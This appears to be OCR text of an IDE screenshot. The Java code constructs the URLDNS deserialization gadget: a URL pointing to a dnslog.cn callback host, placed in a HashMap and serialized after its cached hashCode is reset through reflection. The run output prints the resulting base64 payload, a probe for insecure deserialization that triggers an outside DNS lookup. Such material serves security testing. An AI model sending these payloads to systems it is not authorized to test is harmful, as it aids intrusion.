 1: Pro
7: Structure
27 public static void main(String[] args) throws IOException, ClassNotFoundException {
28 URLStreamHandler handler = new Handler();
29 URL u = new URL( context: null, spec: "http://2g1joli.dnslog.cn", handler);
30 HashMap map = new HashMap();
31 map.put(u, "x");
32 try {
33 Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
34 fd.setAccessible(true);
35 fd.set(u, -1);
36 } catch (NoSuchFieldException e) {
37 e.printStackTrace();
38 } catch (IllegalAccessException e) {
39 e.printStackTrace();
40 }
41 ByteArrayOutputStream out = new ByteArrayOutputStream();
42 serialize(map, out);
43 byte[] b = out.toByteArray();
44 // System.out.println(Arrays.toString(b));
45 ObjectMapper objectMapper = new ObjectMapper();
46 String json = objectMapper.writeValueAsString(b);
47 byte[] c = objectMapper.readValue(json, byte[].class);
48 System.out.println(json);
49 }
50
Run: URLTEST ×
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
"rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa
/ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QAETJnMWpvbGkuZG5zbG9nLmNudAAAcQB
+AAV0AARodHRwcHh0AAF4eA=="